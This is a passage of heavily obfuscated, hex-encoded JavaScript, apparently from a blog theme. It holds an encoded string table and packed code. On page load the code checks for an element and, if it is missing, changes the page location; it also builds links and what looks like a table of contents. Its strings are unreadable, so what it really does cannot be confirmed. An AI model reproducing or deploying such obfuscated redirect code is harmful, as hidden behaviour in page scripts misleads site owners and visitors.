5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x